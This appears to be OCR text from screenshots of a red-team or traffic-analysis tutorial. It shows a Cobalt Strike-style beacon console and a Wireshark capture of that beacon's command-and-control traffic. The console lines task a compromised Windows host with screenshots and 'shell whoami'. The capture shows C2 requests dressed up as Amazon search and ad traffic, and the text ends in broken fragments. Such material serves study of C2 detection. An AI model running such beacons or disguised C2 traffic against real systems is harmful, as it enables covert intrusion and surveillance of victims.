 external internal listen
124.236.59.138 172.16.237.157 cdn
Listeners X Beacon 172.16.237.157@3952 X
beacon> sleep 2
[*] Tasked beacon to sleep for 2s
[+] host called home, sent: 16 bytes
beacon> screenshot
[*] Tasked beacon to take screenshot
[+] host called home, sent: 162370 bytes
[*] received screenshot (233849 bytes)
beacon> sleep 10
[*] Tasked beacon to sleep for 10s
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win-qrin1mulrl7\c0cho
[WIN-QRIN1MULRL7] C0cho/3952
*本地连接
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
ip.addr == 172.16.237.157
No. Time Source Destination Protocol Length Info
1 0.000000 172.16.237.157 60.217.246.197 HTTP 552 GET /s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords=
2 0.000209 60.217.246.197 172.16.237.157 TCP 60 80 → 49222 [ACK] Seq=1 Ack=499 Win=64240 Len=0
3 0.090708 60.217.246.197 172.16.237.157 TCP 691 80 → 49222 [PSH, ACK] Seq=1 Ack=499 Win=64240 Len=637 [TCP
4 0.092264 60.217.246.197 172.16.237.157 HTTP 118 HTTP/1.1 200 OK
5 0.092405 172.16.237.157 60.217.246.197 TCP 54 49222 → 80 [ACK] Seq=499 Ack=702 Win=64240 Len=0
6 0.263945 172.16.237.157 60.217.246.197 HTTP/… 524 POST /N4215/adj/amzn.us.sr.aps?sz=160x600&oe=oe=ISO-8859-1
7 0.264123 60.217.246.197 172.16.237.157 TCP 60 80 → 49222 [ACK] Seq=702 Ack=969 Win=64240 Len=0
8 0.366322 60.217.246.197 172.16.237.157 HTTP 690 HTTP/1.1 200 OK
9 22 [PSH, ACK] Seq=702 Ack=969
10 1338 Win=63604 Len=0
Wireshark · 分组 4 · 本地连接
EagleId: 3cd9f6d415979800346287024e\r\n
\r\n
[HTTP response 1/2]
[Time since request: 0.092264000 seconds]
[Request in frame: 1]
[Next request in frame: 6]
[Next response in frame: 8]
[Request URI: http://cc2.microsoft.com/s/ref=nb_sb_noss_1/167-3294888-0262949/field-keyw
Content-encoded entity body (gzip): 64 bytes [Error: Decompression failed]
Data (64 bytes)
Data: 4780cd4339a6ebb4d2816e31798c2bbe3d7085a44ac88516…
[Length: 64]
0000 00 0c 29 c0 9f 06 00 50 56 e6 62 a8 08 00 45 00 ··)····P V·b···E·
0010 00 68 19 7f 00 00 80 06 53 c4 3c d9 f6 c5 ac 10 ·h······ S·<·····
0020 ed 9d 00 50 c0 46 8f c9 0d dd 78 77 ce 9f 50 18 ···P·F·· ··xw··P·
0030 fa f0 7e e5 00 00 47 80 cd 43 39 a6 eb b4 d2 81 ··~···G· ·C9·····
0040 6e 31 79 8c 2b be 3d 70 85 a4 4a c8 85 16 28 c7 n1y·+·=p ··J···(·
0050 e5 ec ef 70 8b 5e a4 c3 58 29 8f 70 aa bb 91 71 ···p·^·· X)·p···q
0060 54 b6 3c 8c cd 4a 08 84 74 55 58 91 fd f8 1d b5 T·<··J·· tUX·····
0070 81 a1 b4 a8 38 05 ····8·
Frame (118 bytes) Reassembled TCP (701 bytes)
Frame
Int
Enc
Arr
[Ti
Epo
[Ti
[Ti
[Ti
Fra
Fra
Cap
CD8-417E-8EC6-A880CB565DD3}, i
0000
0010
0020
0030
0040
0050
0060
0070
Frame (118